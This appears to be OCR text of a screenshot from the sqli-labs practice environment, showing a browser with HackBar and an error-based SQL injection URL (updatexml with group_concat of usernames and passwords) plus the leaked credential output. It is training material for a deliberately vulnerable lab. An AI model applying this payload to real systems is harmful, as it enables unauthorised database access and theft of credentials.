 Welcome Dhakkan
XPATH syntax error: '~3Dummyp@ssword,4securecrappy,5s'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.10.134/sqli-labs/Less-5/?id=-1' and updatexml(1,concat(0x7e,substr((select
group_concat(id,username,password) from users),31,32)),1)%23